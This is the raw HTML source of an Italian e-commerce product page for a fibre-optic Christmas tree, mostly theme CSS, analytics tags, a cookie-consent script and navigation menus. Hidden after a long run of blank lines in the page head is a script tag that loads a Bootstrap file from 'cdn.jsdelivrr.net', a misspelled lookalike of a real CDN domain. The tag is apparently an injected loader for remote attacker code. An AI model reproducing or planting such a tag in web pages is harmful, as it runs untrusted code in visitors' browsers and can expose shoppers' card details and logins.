

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.newlupex.eu/Articoli_Per_La_Casa/Albero-Di-Natale-Con-Fibra-Ottica-Multicolor-120cm-138-Punte
body_size: 15967
content:
<!DOCTYPE html>
<!--[if IE 7]> <html lang="it" class="ie7 responsive" > <![endif]-->  
<!--[if IE 8]> <html lang="it" class="ie8 responsive" > <![endif]-->  
<!--[if IE 9]> <html lang="it" class="ie9 responsive" > <![endif]-->  
<!--[if !IE]><!--> <html lang="it" class="responsive" > <!--<![endif]-->  
<head>
	<title>Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte</title>
	<base href="https://www.newlupex.eu/" />

	<!-- Meta -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
			<meta name="description" content="Albero di Natale con fibra ottica multicolor 120cm 138 punte" />
			<meta name="keywords" content="Albero di Natale con fibra ottica multicolor 120cm 138 punte" />
		
		<link href="https://www.newlupex.eu/Albero-Di-Natale-Con-Fibra-Ottica-Multicolor-120cm-138-Punte" rel="canonical" />
		<link href="https://www.newlupex.eu/image/catalog/home/icon.png" rel="icon" />
		
	<!-- Google Fonts -->
	<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
		
	<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/animate.css" />
<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/responsive.css" />
<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/menu.css" />
<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="//www.newlupex.eu/catalog/view/theme/fastor/css/modifiche.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/filter_product.css" />
<style type="text/css">
					body,
		.product-filter .list-options select,
		.blog-article .post .box .box-heading {
			color: #252525;
		}
				
				a {
			color: #0064D4;
		}
				
				a:hover,
		div.pagination-results ul li.active {
			color: #151973;
		}
		
		     		     
		     .product-info .radio-type-button span:hover,
		     .product-info .radio-type-button span.active,
		     .product-info .radio-type-button2 span:hover,
		     .product-info .radio-type-button2 span.active,
		     #main .mfilter-image ul li.mfilter-image-checked {
		          border-color: #151973;
		     }
		     
		     .product-info .radio-type-button2 span.active {
		          background: #151973;
		     }
				
				.compare-info .price-new, 
		.product-grid .product .price, 
		.product-list .actions > div .price,
		.product-info .price .price-new,
		ul.megamenu li .product .price,
		.mini-cart-total td:last-child,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.advanced-grid-products .product .right .price,
		.product-list .name-actions > .price,
		.today-deals-products .product .price,
		.medic-last-in-stock .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price,
		.today-deals-toys2-products .price,
		.today-deals-petshop2-products .price,
		.today-deals-shoes3-products .price,
		.today-deals-computer8-products .price,
		.today-deals-computer6-products .price,
		.holidays-products .product .right .price,
		.today-deals-computer6-products .countdown-section {
			color: #54bd31;
		}
				
				
				
				
				.product-grid .product:hover:before,
		.product-list > div:hover {
			border-color: #00AEFF;
		}
				
				.product-grid .product .only-hover ul li a,
		.architecture-products .product .right .only-hover ul li a,
		.product-list .name-actions ul li a,
		.today-deals-toys2-products .only-hover ul li a,
		.today-deals-petshop2-products .only-hover ul li a,
		.flower-product .right ul li a {
			background-color: #00ccff;
		}
				
				.product-grid .product .only-hover ul li a,
		.architecture-products .product .right .only-hover ul li a,
		.product-list .name-actions ul li a,
		.today-deals-toys2-products .only-hover ul li a,
		.today-deals-petshop2-products .only-hover ul li a,
		.flower-product .right ul li a {
			border-color: #ffffff;
		}
				
				.product-grid .product .only-hover ul li a,
		.architecture-products .product .right .only-hover ul li a,
		.product-list .name-actions ul li a,
		.today-deals-toys2-products .only-hover ul li a,
		.today-deals-petshop2-products .only-hover ul li a,
		.flower-product .right ul li a {
			color: #ffffff;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			background-color: #000622;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			border-color: #000622;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			color: #ffffff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search,
		.market-products-categories > ul > li > a {
			border-bottom-color: #00AEFF;
		}
				
				
				
				
				
				
				
				
				
				
				header {
			background: #00aeff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.top-bar {
			background: #0064D4;
		}
				
				
				
				#top .welcome-text,
		.top-bar .welcome-text {
			color: #ffffff;
		}
				
				#top .welcome-text a,
		.top-bar .welcome-text a {
			color: #ffffff;
		}
				
				
				
				
				
				
				.top-bar .menu li a,
		.header-type-9 #top #header-center .menu li a,
		.header-type-17 #top #header-left .menu li a,
		.header-type-26 #top .menu li a {
			color: #ffffff;
		}
				
				.top-bar .menu li a:hover,
		.header-type-9 #top #header-center .menu li a:hover,
		.header-type-17 #top #header-left .menu li a:hover,
		.header-type-26 #top .menu li a:hover {
			color: #00AEFF;
		}
				
				
				#top .search_form input:focus {
			background: #0064D4;
		}
				
				
				
				#top .search_form input {
			color: #00AEFF;
		}
		
		#top .search_form input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		    color:    #00AEFF;
		}
		
		#top .search_form input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		   color:    #00AEFF;
		   opacity:  1;
		}
		
		#top .search_form input::-moz-placeholder { /* Mozilla Firefox 19+ */
		   color:    #00AEFF;
		   opacity:  1;
		}
		
		#top .search_form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		   color:    #00AEFF;
		}
				
				
				#top .dropdown > a:after {
			color: #ffffff;
		}
				
				#top .dropdown > a {
			color: #ffffff;
		}
				
				#top .dropdown:hover > a {
			color: #0064D4;
		}
				
				
				
				
				
				
				#top .my-account:hover,
		.rtl .header-type-10 #top .my-account:hover {
			border-color: #0064D4;
		}
				
				#top .my-account:hover {
			background: #0064D4;
		}
				
				
				#top .my-account:hover,
		.header-type-23 .dropdown:hover i {
			color: #ffffff;
		}
				
				
				
				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading,
		.cart-block-type-6 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.rtl .header-type-10 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon {
			border-color: #0064D4;
		}
		
		     				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading {
			background: #0064D4;
		}
				
				
				
				#top #cart_block .cart-heading .cart-count {
			background-color: #0064D4;
		}
				
				
				#top #cart_block .cart-heading p {
			color: #ffffff;
		}
				
				#top #cart_block .cart-heading p:after {
			color: #0064D4;
		}
				
				
				
				
				#top #cart_block:hover .cart-heading p {
			color: #0064D4;
		}
				
				#top #cart_block:hover .cart-heading p:after {
			color: #0064D4;
		}
				
				
				
				ul.megamenu > li.with-sub-menu > a strong:after {
			color: #0064D4;
		}
				
				ul.megamenu > li.with-sub-menu:hover > a strong:after {
			color: #0064D4;
		}
				
				
				
				ul.megamenu > li > a {
			color: #FFFFFF;
		}
				
				ul.megamenu > li:hover > a,
		ul.megamenu > li.active > a,
		ul.megamenu > li.home > a {
			color: #0064D4;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				#main .box-category ul li > a {
			color: #ffffff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.button, .btn {
			background: #3b8ef5 !important;
		}
				
				.button, .btn {
			border: 1px solid #3b8ef5 !important;
		}
				
				
				.button:hover, .btn:hover {
			color: #ffffff !important;
		}
				
				.button:hover, .btn:hover {
			border: 1px solid #000622 !important;
		}
				
				.button:hover, .btn:hover {
			background: #000622 !important;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.footer h4 {
			border-bottom-color: #00CCFF;
		}
				
				.footer .background,
		.standard-body .footer .background,
		.copyright .background,
		.standard-body .copyright .background {
			background: #252525;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
						
			body,
		textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, select {
			font-size: 13px;
			font-weight: 400 !important;
					}
		
		ul.megamenu .megamenu-label,
		#main .news .media-body h5,
		#main .posts .post .post-title {
		     		}
		
		@media (max-width: 767px) {
		     .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
		     .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
		          		     }
		}
		     
				body.firefox-mac,
		body.firefox-mac input,
		body.firefox-mac select {
		     font-weight: 300 !important;
		}
				
				
				
				
				
		.center-column .panel-heading h4 {
		     		}
		
		.dropdown-menu,
		body .dropdown-menu > li > a,
		.top-bar .menu li a,
		#top .dropdown > a,
		.product-info .cart .add-to-cart p,
		.header-notice,
		.header-type-9 #top #header-center .menu li a,
		.welcome-text,
		.header-type-16 #top #header-left .menu li {
			font-size: 12px;
		}
		
				
		.product-filter .options .product-compare a,
		.product-info .cart .links a,
		.button-previous-next,
		.footer-button,
		.button-white-with-red-text,
		table.attribute thead td,
		table.list thead td,
		.wishlist-product table thead td,
		.wishlist-info table thead td,
		.compare-info thead td,
		.checkout-product table thead td,
		.table thead td,
		.cart-info table thead td,
		.manufacturer-heading,
		.center-column .panel-heading h4,
		ul.box-filter > li > span,
		.popup .form-contact .contact-label label,
		.categories-wall .category-wall .more-categories,
		.mfilter-heading,
		.product-info .options2 > div > label {
			font-size: 11px !important;
			
					}

		ul.megamenu li .sub-menu .content .static-menu a.main-menu {
			font-size: 20px;
			font-weight: 500 !important;
						
						
						line-height: 1.6;
					}
		
		ul.megamenu > li > a strong,
		.megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.horizontal ul.megamenu > li > a,
		.megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box .box-heading,
		.center-column h1, 
		.center-column h2, 
		.center-column h3, 
		.center-column h4, 
		.center-column h5, 
		.center-column h6,
		.products-carousel-overflow .box-heading,
		.htabs a,
		.product-info .options h2,
		h3,
		h4,
		h6,
		.product-block .title-block,
		.filter-product .filter-tabs ul > li > a,
		.popup h4,
		.product-info .product-name a,
		legend {
			font-size: 20px;
			font-weight: 500 !important;
						
					}
		
		.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box-category ul li > a,
		.vertical ul.megamenu > li > a strong {
			font-size: 14px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		     		
				
		.sale,
		#main .new {
			font-size: 11px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		.footer h4,
		.custom-footer h4 {
			font-size: 20px;
			font-weight: 500 !important;
						
					}
		
		.breadcrumb .container h1 {
			font-size: 30px;
			font-weight: 500 !important;
						
					}
		
		.button,
		.btn,
		.footer-button {
			font-size: 11px !important; 
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
				
				
				
		.product-grid .product .price,
		.advanced-grid-products .product .right .price,
		#top #cart_block .cart-heading p strong,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.mini-cart-total td:last-child,
		.today-deals-products .product .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price {
			font-size: 17px;
			font-weight: 400 !important;
		}
		
				
		.product-info .price .price-new {
			font-size: 50px;
			font-weight: 400 !important;
		}
		
		.product-list .name-actions > .price {
			font-size: 20px;
			font-weight: 400 !important;
		}
		
		.price-old,
		.today-deals-products .product .price .price-old,
		.architecture-products .product .right .price .price-old {
			font-size: 14px;
			font-weight: 400;
		}
	</style>

	
		
						<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/isenselabs_gdpr/cookieconsent.min.css" media="screen" />
				
	<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
	
		    
    <script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/echo.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap-notify.min.js"></script>
    
        
    <script type="text/javascript" src="catalog/view/theme/fastor/js/owl.carousel.min.js"></script>
    
        	<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-ui-1.10.4.custom.min.js"></script>
        
    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
	
	<script type="text/javascript">
		var responsive_design = 'yes';
	</script>
	
						<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
										<script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/isenselabs_gdpr/utils.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/isenselabs_gdpr/cookiemanager.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/isenselabs_gdpr/cookieconsent.min.js"></script>
						
		
		











































































<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>	  
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="catalog/view/theme/fastor/js/respond.min.js"></script>
	<![endif]-->
		





<!-- Global site tag (gtag.js) - Google AdWords: 974100673 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-974100673"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-974100673');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15584769-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15584769-2');
</script>




	
	
	
	
	



<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet"> 
	

        	<!--Cookie Consent Bar by iSenseLabs GDPR Extension-->
	<script>
		var analytics_cookies_disable = '_ga,_gid,_gat,__atuvc,__atuvs,__utma,__cfduid';
		var marketing_cookies_disable = '_gads,IDE,test_cookie,fr,tr,collect,GPS,PREF,BizoID';
		var disabled_cookie_sets = '';
		var url_variations = JSON.parse('[".www.newlupex.eu","www.newlupex.eu",".newlupex.eu","newlupex.eu"]');
		var disable_marketing = false;
		var disable_analytics = false;

		var set_gdpr_handlers = function(){
						$('body').delegate('a.cc-btn.cc-allow', 'click', function(e) {
				$.get('https://www.newlupex.eu/index.php?route=module/isenselabs_gdpr/accept_pp_from_ccb');
			});
			 
			$('body').delegate('a.cc-btn.cc-dismiss', 'click', function(e) {
									// return false;
							});
			
			$('body').delegate('a.cc-btn-close-settings', 'click', function(e) {
				$('.cc-settings-view').fadeOut(100);
			});
			$('body').delegate('a.cc-btn-save-settings', 'click', function(e) {
				var cookie_text = '';
				if ($('input[name="cookie_isl_analytics"]:checked').length == 0) {
					cookie_text += 'analytics,';
				}
				if ($('input[name="cookie_isl_marketing"]:checked').length == 0) {
					cookie_text += 'marketing,';
				}
				Cookies.set('cookieconsent_preferences_disabled', cookie_text, { expires: 365 });
				$('.cc-settings-view').fadeToggle(100);
			});
		};
		
		function maintainCookies() {
			if (disabled_cookie_sets.indexOf('marketing') >= 0) disable_marketing = true;
			if (disabled_cookie_sets.indexOf('analytics') >= 0) disable_analytics = true;
			$.each(Cookies.get(), function(i, item) {
				if (disable_analytics && (analytics_cookies_disable.indexOf(i) >= 0)) {
					$.each(url_variations, function(ai, asite) {
						clearCookie(i,asite,'/');
					});
				}
				if (disable_marketing && (marketing_cookies_disable.indexOf(i) >= 0)) {
					$.each(url_variations, function(mi, msite) {
						clearCookie(i,msite,'/');
					});
				}
			});
			return true;
		}

		var cc_popup;
		window.addEventListener("load", function(){
			cookieconsent.initialise({
			  			  			  "palette": {
				"popup": {
				  "background": "#000000",
				  "text": "#ffffff"
				},
				"button": {
				  "background": "#f1d600",
				  "text": "#000000"
				}
			  },
			  "type": "opt-in",
              "revokeBtn": "<div class='cc-revoke {{classes}}'>Barra Cookie</div>",
			  		      "alwaysShow": true,
			  			  			  "content": {
				"message": "Questo sito web utilizza cookie per garantire una maggiore esperienza sul nostro sitoweb",
				"allow": "Accetta",
				"dismiss": "Chiudi",
				"settings": "Preferenze",
								"link": "Privacy Policy",
				"href": "https://www.newlupex.eu/Termini-e-condizioni"
							  }
			}, function (popup) {
				cc_popup = popup;
			}, function (err) {
				console.log(err);
			});
			
			var html_cookie_settings = '<div id="cookieconsent:settings" class="cc-settings-view"><div class="cc-settings-dialog"><span class="cookie_settings_header">Choose Type of Cookies You Accept Using</span><br /><br /><label><input type="checkbox" checked="checked" disabled="disabled" value="functional" /> Strictly Required Cookies</label><br />These cookies are required for the website to run and cannot be switched off. Such cookie are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but our site may not work then.<br /><br /><label><input type="checkbox"  name="cookie_isl_analytics" value="analytics" /> Analytics and Statistics</label><br />These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others.<br /><br /><label><input type="checkbox"  name="cookie_isl_marketing" value="marketing" /> Marketing and Retargeting</label><br />These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests.<br /><br /><div class="cc-compliance cc-highlight"><a class="cc-btn cc-btn-close-settings">Close</a>&nbsp;&nbsp;<a class="cc-btn cc-btn-save-settings">Save Changes</a></div></div></div>';
			$('body').append(html_cookie_settings);
			set_gdpr_handlers();
			maintainCookies();
		});

	</script>
	
	<style>.cc-btn {}
.cc-dismiss {}
.cc-settings {}
.cc-allow {}
.cc-message {}
.cc-link {}
.cc-window {}
.cc-close {}
.cc-revoke {}
.cc-settings-view {}
.cc-settings-dialog {}
.cc-btn-close-settings {}
.cc-btn-save-settings {}div.cc-window {opacity:1}</style>        
</head>	
<body class="product-product-10845                 no-box-type-7        border-width-0 body-other    body-header-type-5">









<div class="standard-body">
	<div id="main" class="">
		<!-- HEADER
	================================================== 55-->
	<div class="unheader">
	<div>	<img src="https://www.newlupex.eu/image/catalog/home/spedizionegratuita.png"> SPEDIZIONE GRATUITA A PARTIRE DA 49.90€ </div>
	<div><img src="https://www.newlupex.eu/image/catalog/home/icon_telefono.png"> 081 5593179 </div>
	<div> <img src="https://www.newlupex.eu/image/catalog/home/icon_mail.png"> info@newlupex.eu </div>
	
	</div>
<header class="header-type-5">
	<div class="background-header"></div>
	<div class="slider-header">
		<!-- Top of pages -->
		<div id="top" class="full-width">
			<div class="background-top"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container">
						<div class="row">
						     <!-- Header Left -->
						     <div class="col-sm-4" id="header-left">		
						          						          <!-- Logo -->
						          <div class="logo"><a href="https://www.newlupex.eu/index.php?route=common/home"><img src="https://www.newlupex.eu/image/catalog/00_home/logo2018.png" title="Newlupex" alt="Newlupex" /></a></div>
						          						     </div>
							
							<!-- Header Right -->
							<div class="col-sm-8" id="header-right">
							     							     
							     <!-- Search -->
							     <div class="search_form">
							     	<div class="button-search"></div>
							     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query" value="" />
							     	
							     								     		<div id="autocomplete-results" class="autocomplete-results"></div>
							     		
							     		<script type="text/javascript">
							     		$(document).ready(function() {
							     			$('#search_query').autocomplete({
							     				delay: 0,
							     				appendTo: "#autocomplete-results",
							     				source: function(request, response) {		
							     					$.ajax({
							     						url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
							     						dataType: 'json',
							     						success: function(json) {
							     							response($.map(json, function(item) {
							     								return {
							     									label: item.name,
							     									value: item.product_id,
							     									href: item.href,
							     									thumb: item.thumb,
							     									desc: item.desc,
							     									price: item.price
							     								}
							     							}));
							     						}
							     					});
							     				},
							     				select: function(event, ui) {
							     					document.location.href = ui.item.href;
							     					
							     					return false;
							     				},
							     				focus: function(event, ui) {
							     			      	return false;
							     			   	},
							     			   	minLength: 2
							     			})
							     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
							     			  return $( "<li>" )
							     			    .append( "<a>" + item.label + "</a>" )
							     			    .appendTo( ul );
							     			};
							     		});
							     		</script>
							     								     </div>
							     
							     <form action="https://www.newlupex.eu/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency_form">
	<!-- Currency -->
	<div class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">€</a>
														<ul class="dropdown-menu">
		  		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'EUR'); $('#currency_form').submit();">Euro</a></li>
		  		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'GBP'); $('#currency_form').submit();">Pound Sterling</a></li>
		  		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'USD'); $('#currency_form').submit();">US Dollar</a></li>
		  		</ul>
	</div>
	
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.newlupex.eu/Articoli_Per_La_Casa/Albero-Di-Natale-Con-Fibra-Ottica-Multicolor-120cm-138-Punte" />
</form>
							     
							     <a href="https://www.newlupex.eu/index.php?route=account/account" class="my-account"><i class="fa fa-user"></i></a>
								
<!-- Cart block -->
<div id="cart_block" class="dropdown">
	<div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = 'https://www.newlupex.eu/index.php?route=checkout/cart'">
		<i class="cart-count"><span id="total_count_ajax">0</span></i>
		
				     <i class="cart-icon"><img src="catalog/view/theme/fastor/img/icon-cart-hover.png" class="cart-icon-hover" alt=""><img src="catalog/view/theme/fastor/img/icon-cart.png" class="cart-icon-standard" alt=""></i>
				
		<p><strong id="total_price_ajax"><span id="total_price">0,00€</span></strong></p>
	</div>
	
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="empty">Your shopping cart is empty!</div>
			</div></div>
</div>
							</div>
						</div>
					</div>
					
															     <div class="megamenu-background">
					          <div class="">
					               <div class="overflow-megamenu container">
               						
<div id="megamenu_10949180" class="container-megamenu  horizontal">
		<div class="megaMenuToggle">
		<div class="megamenuToogle-wrapper">
			<div class="megamenuToogle-pattern">
				<div class="container">
					<div><span></span><span></span><span></span></div>
					Menu
				</div>
			</div>
		</div>
	</div>
		<div class="megamenu-wrapper">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu shift-up">
										<li class="home"><a href="https://www.newlupex.eu/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
															<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='Coprisedili' class='clearfix' ><span><strong>Coprisedili</strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='https://www.newlupex.eu/Tappetini' class='clearfix' ><span><strong>Tappetini</strong></span></a></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='Auto' class='clearfix' ><span><strong>Auto</strong></span></a><div class="sub-menu " style="width:400px"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-12  mobile-enabled"><div class="row">
     <div class="col-sm-12">
          <img src="image/catalog/home/imgaccauto1.png" class="visible-lg" style="position: absolute;top:-30px;margin-left: 144px;display: block" alt="">
          <div class="static-menu">
               <div class="menu">
                    <ul>
<li><a href="https://www.newlupex.eu/Auto/Coprisedili_Auto">Coprisedili Auto</a></li>
                                   <li><a href="https://www.newlupex.eu/Auto/Accessori_Auto">Accessori Auto</a></li>
                                   <li><a href="https://www.newlupex.eu/Auto/Avviatori_Ed_Attrezzi_Auto">Avviatori</a></li>
                                   <li><a href="https://www.newlupex.eu/Auto/Barre_Portapacchi">Barre portapacchi</a></li>
			           <li><a href="https://www.newlupex.eu/Auto/Copri_Auto">Copri Auto</a></li>
				   <li><a href="https://www.newlupex.eu/Auto/tappetini">Tappetini</a></li>
					
                                   <li class="mobile-disabled"><a href="index.php?route=product/category&path=20" class="button btn-default button-megamenu">Vedi tutti gli articoli auto</a></li>
					
                              </ul>
               </div>
          </div>
     </div>
     
</div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='Accessori_Moto' class='clearfix' ><span><strong>Accessori Moto</strong></span></a><div class="sub-menu " style="width:400px"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-12  mobile-enabled"><div class="row">
     <div class="col-sm-12">
          <img src="image/catalog/home/imgacmoto1.png" class="visible-lg" style="position: absolute;top:-30px;margin-left: 144px;display: block" alt="">
          <div class="static-menu">
               <div class="menu">
                    <ul>
                                   <li><a href="https://www.newlupex.eu/Moto/Accessori_Moto">Accessori Moto</a></li>
                                   <li><a href="https://www.newlupex.eu/Moto/Antifurto_Moto">Antifurto Moto</a></li>
								   <li><a href="https://www.newlupex.eu/Moto/Casco_Moto">Casco Moto</a></li>
								   <li><a href="https://www.newlupex.eu/Moto/Indumenti_Sportivi_Moto">Indumenti Sportivi</a></li>
					
                                   <li class="mobile-disabled"><a href="https://www.newlupex.eu/Moto" class="button btn-default button-megamenu">Vedi tutti gli accessori</a></li>
                              </ul>
               </div>
          </div>
     </div>
     
</div></div></div></div></div></li>
